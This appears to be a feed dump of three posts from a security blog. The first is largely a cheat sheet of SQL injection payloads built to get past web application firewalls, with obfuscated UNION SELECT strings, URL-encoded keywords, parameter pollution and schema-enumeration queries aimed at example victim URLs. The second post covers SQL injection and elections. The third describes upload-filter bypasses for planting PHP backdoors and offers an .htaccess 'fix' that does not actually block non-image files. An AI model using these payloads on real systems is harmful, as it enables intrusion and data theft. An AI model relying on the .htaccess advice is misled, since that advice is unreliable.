The post SQL injection bypass WAF Web application firewall appeared first on Cyber Hyena.
]]>SQL injection bypass WAF is one of the most dangerous techniques we will show you today how hackers bypass your waf and how to fix it
most of WAF’s block usual SQLI commands and orders for example if you use order by 1– or union select the WAF well block you and that good for now
what hackers do is bypass the simple WAF by adding some letters and codes and that actually work !
for example to do union select they use /*!5000UnIoN*!/+/*!5000SeLeCt*!/ and this order will bypass the WAF easily !
Bypassing WAF: SQL Injection – Normalization Method Example Number (1) of a vulnerability in the function of request Normalization. • The following request doesn’t allow anyone to conduct an attack
/?id=1+union+select+1,2,3/*
• If there is a corresponding vulnerability in the WAF, this request
will be successfully performed /?id=1/*union*/union/*select*/select+1,2,3/*
• After being processed by WAF, the request will become
index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*
The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source. Example Number (2) of a vulnerability in the function of request Normalization. • Similarly, the following request doesn’t allow anyone to conduct an attack
/?id=1+union+select+1,2,3/*
• If there is a corresponding vulnerability in the WAF, this request will be successfully performed
/?id=1+un/**/ion+sel/**/ect+1,2,3--
• The SQL request will become
SELECT * from table where id =1 union select 1,2,3--
Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00).
The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string).
‘Using HTTP Parameter Pollution (HPP)’
• The following request doesn’t allow anyone to conduct an attack
/?id=1;select+1,2,3+from+users+where+id=1--
• This request will be successfully performed using HPP
/?id=1;select+1&id=2,3+from+users+where+id=1--
and here is some bypass string
/*!%55NiOn*/ /*!%53eLEct*/ %55nion(%53elect 1,2,3)-- - +union+distinct+select+ +union+distinctROW+select+ /**//*!12345UNION SELECT*//**/ concat(0x223e,@@version) concat(0x273e27,version(),0x3c212d2d) concat(0x223e3c62723e,version(),0x3c696d67207372633d22) concat(0x223e,@@version,0x3c696d67207372633d22) concat(0x223e,0x3c62723e3c62723e3c62723e,@@version,0x3c696d67207372633d22,0x3c62723e) concat(0x223e3c62723e,@@version,0x3a,”BlackRose”,0x3c696d67207372633d22) concat(‘’,@@version,’’) /**//*!50000UNION SELECT*//**/ /**/UNION/**//*!50000SELECT*//**/ /*!50000UniON SeLeCt*/ union /*!50000%53elect*/ +#uNiOn+#sEleCt +#1q%0AuNiOn all#qa%0A#%0AsEleCt /*!%55NiOn*/ /*!%53eLEct*/ /*!u%6eion*/ /*!se%6cect*/ +un/**/ion+se/**/lect uni%0bon+se%0blect %2f**%2funion%2f**%2fselect union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A REVERSE(noinu)+REVERSE(tceles) /*--*/union/*--*/select/*--*/ union (/*!/**/ SeleCT */ 1,2,3) /*!union*/+/*!select*/ union+/*!select*/ /**/union/**/select/**/ /**/uNIon/**/sEleCt/**/ /**//*!union*//**//*!select*//**/ /*!uNIOn*/ /*!SelECt*/ +union+distinct+select+ +union+distinctROW+select+ +UnIOn%0d%0aSeleCt%0d%0a UNION/*&test=1*/SELECT/*&pwn=2*/ un?+un/**/ion+se/**/lect+ +UNunionION+SEselectLECT+ +uni%0bon+se%0blect+ %252f%252a*/union%252f%252a /select%252f%252a*/ /%2A%2A/union/%2A%2A/select/%2A%2A/ %2f**%2funion%2f**%2fselect%2f**%2f union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A /*!UnIoN*/SeLecT+
Union Select by PASS with Url Encoded Method: %55nion(%53elect) union%20distinct%20select union%20%64istinctRO%57%20select union%2053elect %23?%0auion%20?%23?%0aselect %23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect %55nion %53eLEct u%6eion se%6cect unio%6e %73elect unio%6e%20%64istinc%74%20%73elect uni%6fn distinct%52OW s%65lect %75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%7 Illegal mix of Collations ByPass Method : unhex(hex(Concat(Column_Name,0x3e,Table_schema,0x3e,table_Name)))
/*!from*/information_schema.columns/*!where*/column_name%20/*!like*/char(37,%20112,%2097,%20115,%20115,%2037)
union select 1,2,unhex(hex(Concat(Column_Name,0x3e,Table_schema,0x3e,table_Name))),4,5 /*!from*/information_schema.columns/*!where*/column_name%20/*!like*/char(37,%20112,%2097,%20115,%20115,%2037)?
and the other methods will be replaced keywords ad we mentioned above
Some application and WAFs use preg_replace to remove all SQL keyword. So we can bypass easily.
http://victim.com/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
Some case SQL keyword was filtered out and replaced with whitespace. So we can use “%0b” to bypass.
http://victim.com/news.php?id=1+uni%0bon+se%0blect+1,2,3--
http://www.site.com/index.php?page_id=-15+and+(select 1)=(Select 0xAA[..(add about 1000 “A”)..])+/*!uNIOn*/+/*!SeLECt*/+1,2,3,4….
what to you need to do is to add the list of strings that showed in this aritcles to your waf
or contact your web security provider to avoid those strings and avoide SQL injection bypass WAF
a
and read more about web security hereThe post SQL injection bypass WAF Web application firewall appeared first on Cyber Hyena.
]]>The post how sql injection can affect political elections appeared first on Cyber Hyena.
]]>sql injection know as dangerous vulnerability but it can be more affective and dangerous in several ways .
we published about this vulnerability that can be so dangerous before here but in the field of politics can be more dangerous and effective
imagine millions of accounts leaked from websites in specific country in political elections period !
that can be so dangerous as foreign hackers have a large information’s about citizens , like emails , passwords , ip’s , and credit cards information
sql injection is so dangerous vulnerability even some big sites and government sites had this vulnerability !
hackers well collect millions of data creating big mail list and spreading foreign agenda in the period of elections
gaining that much of data is dangerous in general but imagine the effect will do in a country in political elections period !
. lets go bit far in example ! , some pharmaceuticals websites have sql injection , and this websites in order to buy pharmaceuticals products you need to upload your passport as scanned photo .
if the hackers exploit the sql injection in the site and gain access to the information’s which is credit cards details that members add in to order pharmaceuticals products and passport scanned photo and phone number and name and email and ip
that much of leaked information’s is so dangerous that can lead to run political ads campaigns in facebook or other social media website !
also sql injection can lead to full website hack and change of the front page , hacking websites in the name of political party can effect badly for this party and can lead for much chaos
sql injection is so dangerous vulnerability and you must have several tests that your website is free of this exploit !
you can read more about how to find the exploit and fix it here
read more about it here
The post how sql injection can affect political elections appeared first on Cyber Hyena.
]]>The post understanding the upload vulnerability and how to fix and secure your site appeared first on Cyber Hyena.
]]>upload vulnerability is one of the most important things you need to check in your website.
having these kind of exploits is so dangerous because the attackers well upload backdoors to your server using your upload scripts .
lets say you have a contact us page or a website with members and any registered user can upload an avatar or photo
upload a backdoor script to your website using your upload scripts is the first thing attackers will try
you will think that your script only allow photos file formats to be uploaded but there is so many several ways to bypass that .
for example attackers can upload a php backdoor in .jpg format and while the backdoor.php.jpg file is uploading they edit the http headers using several software’s
this software will send a the edited packet to your server and fool your script !
one of the software’s is burp suite
Burp Suite is a leading range of cybersecurity tools, brought to you by PortSwigger. We believe in giving our users a competitive advantage through superior research.

we will talk more about upload vulnerability and how to find and fix it using burpsuite
in other ways there is some servers that will run several formats as php !
for example : the script in the site is only allow you to upload .gif file format . what attackers do is uploading for example backdoor.php.gif5 file , and some servers run this file as PHP script !!!!
the problem is the script not fully secure , the script analyses the file and see .gif and seems to be okay
there is an example for an upload exploit using this kind of ways here
there is professional ways to test your site and see if you have the upload vulnerability
I RECOMEND YOU to talk to web security professional , but you can try some ways on your own
lets say your site have a members , and in the member profile page any member can upload a photo as a profile picture ,
go there and try to upload text file , if the file uploaded successfully , that means you have a dangerous upload vulnerability in your website
you can do small step to secure it while you calling a security professional to fix if you using apache server
the thing you can do is to go to you cpanel and upload .htaccess file in you upload direction
.htaccess (hypertext access) is a hidden file used to configure additional features for websites hosted on Apache Web Server. With it, you can rewrite URL, password-protect directories, enable hotlink protection, disallow access to specific IP addresses, change your website’s time zone or alter default index page, and much more.
.htaccess is a hidden file so in your cpanel file manager check see hidden files to see if you already have .htaccess there

go to the upload direction : the direction that your script store your members photos and avatar ,
how to find the direction ?
go to any member page of your page and right click the avatar photo for example and chose image link and browse it in new tap
you will have like this example www.yourwebsite.com/uploads/members/
go there and make .htaccess file and put this lines on it
<Files ~ "\.(jpg|jpeg|png|gif)$">
order deny,allow
allow from all
</Files>
remember that this way is good as temporary fix , you should do it and call web security professionalthis way help you temporary fix it
read more about web security here
The post understanding the upload vulnerability and how to fix and secure your site appeared first on Cyber Hyena.
]]>